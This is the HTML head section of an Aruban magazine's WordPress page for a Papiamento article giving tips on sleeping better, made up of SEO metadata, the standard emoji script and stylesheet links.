

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/
body_size: 33705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>4 TIPS PA DRUMI MIHO ANOCHI - Focus</title>
	<meta name="description" content="1. Mantene na un ‘schema pa drumi’ Pone un banda 6-8 ora dedica na drumi. E cantidad di ora recomenda pa un adulto drumi ta sikiera 7 ora. Drumi y lanta mesun ora cada dia. Purba di limita e diferencia di bo ‘sleeping schedule’ den weekend y den siman na no mas cu un ora." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="4 TIPS PA DRUMI MIHO ANOCHI - Focus" />
		<meta property="og:description" content="1. Mantene na un ‘schema pa drumi’ Pone un banda 6-8 ora dedica na drumi. E cantidad di ora recomenda pa un adulto drumi ta sikiera 7 ora. Drumi y lanta mesun ora cada dia. Purba di limita e diferencia di bo ‘sleeping schedule’ den weekend y den siman na no mas cu un ora." />
		<meta property="og:url" content="https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-10-02T20:42:00+00:00" />
		<meta property="article:modified_time" content="2021-10-02T21:47:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="4 TIPS PA DRUMI MIHO ANOCHI - Focus" />
		<meta name="twitter:description" content="1. Mantene na un ‘schema pa drumi’ Pone un banda 6-8 ora dedica na drumi. E cantidad di ora recomenda pa un adulto drumi ta sikiera 7 ora. Drumi y lanta mesun ora cada dia. Purba di limita e diferencia di bo ‘sleeping schedule’ den weekend y den siman na no mas cu un ora." />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#blogposting","name":"4 TIPS PA DRUMI MIHO ANOCHI - Focus","headline":"4 TIPS PA DRUMI MIHO ANOCHI","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/05\/4-tips-pa-drumi-mihor-anochi-t.jpg","width":1200,"height":630},"datePublished":"2021-10-02T16:42:00-04:00","dateModified":"2021-10-02T17:47:25-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#webpage"},"articleSection":"Featured, News Flash, Salud &amp; Dieta, Aruba, bienestar, DIGITAL, FOCUS"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/salud-dieta\/#listItem","name":"Salud &amp; Dieta"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/salud-dieta\/#listItem","position":3,"name":"Salud &amp; Dieta","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/salud-dieta\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#listItem","name":"4 TIPS PA DRUMI MIHO ANOCHI"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#listItem","position":4,"name":"4 TIPS PA DRUMI MIHO ANOCHI","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/salud-dieta\/#listItem","name":"Salud &amp; Dieta"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#webpage","name":"4 TIPS PA DRUMI MIHO ANOCHI - Focus","description":"1. Mantene na un \u2018schema pa drumi\u2019 Pone un banda 6-8 ora dedica na drumi. E cantidad di ora recomenda pa un adulto drumi ta sikiera 7 ora. Drumi y lanta mesun ora cada dia. Purba di limita e diferencia di bo \u2018sleeping schedule\u2019 den weekend y den siman na no mas cu un ora.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/05\/4-tips-pa-drumi-mihor-anochi-t.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/10\/02\/4-tips-pa-drumi-miho-anochi\/#mainImage"},"datePublished":"2021-10-02T16:42:00-04:00","dateModified":"2021-10-02T17:47:25-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; 4 TIPS PA DRUMI MIHO ANOCHI Comments Feed" href="https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
